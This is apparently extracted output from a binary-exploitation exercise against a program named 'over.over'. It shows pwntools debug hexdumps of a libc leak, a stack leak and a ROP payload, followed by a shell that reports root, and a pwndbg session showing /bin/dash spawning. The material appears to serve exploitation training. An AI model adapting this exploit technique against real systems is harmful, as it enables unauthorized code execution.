 00000060
[DEBUG] Received 0x14 bytes:
    00000000  62 62 62 62  62 62 62 62  93 07 40 0a  a0 56 53 c3  │bbbb│bbbb│··@·│·V
S·│
    00000010  56 7f 0a 3e                                         │V··>│
    00000014
[*] puts_libc: 0x7f56c35356a0
[DEBUG] Sent 0x50 bytes:
    97 * 0x50
[DEBUG] Received 0x58 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aa
aa│
    *
    00000050  50 08 60 08  fe 7f 0a 3e                            │P·`·│···>│
    00000058
[*] rbp_real: 0x7ffe08600850
[DEBUG] Sent 0x60 bytes:
    00000000  63 63 63 63  63 63 63 63  93 07 40 00  00 00 00 00  │cccc│cccc│··@·│··
··│
    00000010  17 2e 65 c3  56 7f 00 00  a0 b3 50 c3  56 7f 00 00  │·.e·│V···│··P·│V·
··│
    00000020  c0 06 40 00  00 00 00 00  74 74 74 74  74 74 74 74  │··@·│····│tttt│tt
tt│
    00000030  74 74 74 74  74 74 74 74  74 74 74 74  74 74 74 74  │tttt│tttt│tttt│tt
tt│
    *
    00000050  e0 07 60 08  fe 7f 00 00  be 06 40 00  00 00 00 00  │··`·│····│··@·│··
··│
    00000060
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
    00000000  63 63 63 63  63 63 63 63  93 07 40 0a               │cccc│cccc│··@·│
    0000000c
cccccccc\x93\x07
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x27 bytes:
    b'core  exp_github.py  exp.py  over.over\n'
core  exp_github.py  exp.py  over.over
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$
 R10  0x37b
 R11  0x246
 R12  0x400580 ◂— 0x89485ed18949ed31
 R13  0x7ffe08600980 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x7ffe08600880 —▸ 0x7ffe086008a0 —▸ 0x400730 ◂— 0x41ff894156415741
 RSP  0x7ffe08600828 —▸ 0x4006b2 ◂— 0xe8c78948b0458d48
 RIP  0x7f56c35bd320 (__read_nocancel+7) ◂— cmp    rax, -0xfff
[ DISASM ]
 ► 0x7f56c35bd320 <__read_nocancel+7>     cmp    rax, -0xfff
   0x7f56c35bd326 <__read_nocancel+13>    jae    read+73 <read+73>
    ↓
   0x7f56c35bd359 <read+73>               mov    rcx, qword ptr [rip + 0x2ccb18]
   0x7f56c35bd360 <read+80>               neg    eax
   0x7f56c35bd362 <read+82>               mov    dword ptr fs:[rcx], eax
   0x7f56c35bd365 <read+85>               or     rax, 0xffffffffffffffff
   0x7f56c35bd369 <read+89>               ret
   0x7f56c35bd36a                         nop    word ptr [rax + rax]
   0x7f56c35bd370 <write>                 cmp    dword ptr [rip + 0x2d23c9], 0 <0x7f
56c388f740>
   0x7f56c35bd377 <write+7>               jne    write+25 <write+25>
    ↓
   0x7f56c35bd389 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp  0x7ffe08600828 —▸ 0x4006b2 ◂— 0xe8c78948b0458d48
01:0008│ rsi  0x7ffe08600830 ◂— 0x0
... ↓
[ BACKTRACE ]
 ► f 0     7f56c35bd320 __read_nocancel+7
   f 1           4006b2
   f 2           400715
   f 3     7f56c34e6840 __libc_start_main+240
pwndbg> c
Continuing.
[New process 97748]
process 97748 is executing new program: /bin/dash
[New process 97801]
process 97801 is executing new program: /bin/dash
[New process 98152]
process 98152 is executing new program: /bin/ls
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 98152) exited normally]
pwndbg>
❐ 1  ↑ 3h 2m  1 python3  ↗ ↓ 50% | 19:31 | 24 Mar  root!  ubuntu